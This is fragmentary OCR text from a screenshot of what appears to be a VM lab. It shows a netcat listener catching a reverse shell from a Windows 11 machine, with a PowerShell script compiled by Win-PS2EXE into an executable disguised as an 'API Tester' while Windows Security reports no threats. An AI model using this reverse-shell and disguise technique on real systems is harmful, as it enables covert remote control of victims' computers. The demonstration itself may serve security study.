 20.40.46.181
c2@H43keR:~$ sudo nc -lnvp 443
Listening on 0.0.0.0 443
Connection received on 171.33.188.78 63399
Connected to server and script is running in memory.
1
c:
6.1
pwd
6.2
Path
----
C:\
7.1
dir
6.3
Directory: C:\
7.2
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 07/05/2022 06:24 PerfLogs
d-r--- 12/07/2024 17:11 Program Files
d-r--- 11/07/2024 23:09 Program Files (x86)
Windows 11 x64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sea...
My Computer
kali-linux-2024.2-
Windows 11 x64
Home
kali-linux-2024.2-vmware-amd64
Windows 11 x64
Recycle Bin
Microsoft
Edge
Firefox
MS
Win-PS2EXE
- Shortcut
2
PoztMan API
3
MS Win-PS2EXE
Win-PS2EXE:
Source file: C:\Users\admin\
Target file: C:\Users\admin\
Icon file: C:\Users\admin\
Version: 17.54.09
Product name: PoztMam API Te
Compile a gr
Suppress out
Require adm
Generate cor
Thread Apartme
Parameters:
Windows Security
Security at a glance
See what's happening with the security and health of yo
and take any actions needed.
4
Virus & threat protection
No action needed.
Account protection
No action needed.
Task Manager
Type a name, publisher, or PID...
5
Processes
Run new task
End task
Efficiency mode
57% 62% 0% 0%
Name Status CPU Memory Disk Network
Background processes (42)
Antimalware Core Service 0% 2.9 MB 0 MB/s 0 Mbps
Antimalware Service Executable 0% 115.4 MB 0 MB/s 0 Mbps
API Tester-ng 0% 21.7 MB 0 MB/s 0 Mbps
API Tester-ng 51.9% 22.1 MB 0 MB/s 0 Mbps
API Tester-ng 0% 22.6 MB 0 MB/s 0 Mbps
22°
18:23
12/07/2024
PRE
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
1
22°C
Bewölkt
Search
7:23 PM
7/12/2024
PRE